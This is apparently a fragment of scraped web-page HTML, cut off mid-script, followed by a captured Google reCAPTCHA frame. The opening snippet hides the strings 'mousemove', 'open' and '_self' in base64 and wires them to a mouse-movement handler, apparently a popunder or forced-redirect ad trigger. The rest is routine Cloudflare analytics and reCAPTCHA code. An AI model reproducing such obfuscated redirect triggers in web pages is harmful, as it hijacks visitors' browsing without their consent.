undefined){localStorage.ajnol_ = 'bW91c2Vtb3Zl';localStorage.kjnol_ = 'X3NlbGY=';localStorage.ojnol_ = 'b3Blbg=='; localStorage.njnol_ = 'bm9vcGVuZXI=';ajnol_(document, atob(localStorage.ajnol_), wjnol_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c5b4cc868c24db4b1225fbdf8003317","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MuYEgIhEbWj-shxRRDW-tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769503331493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>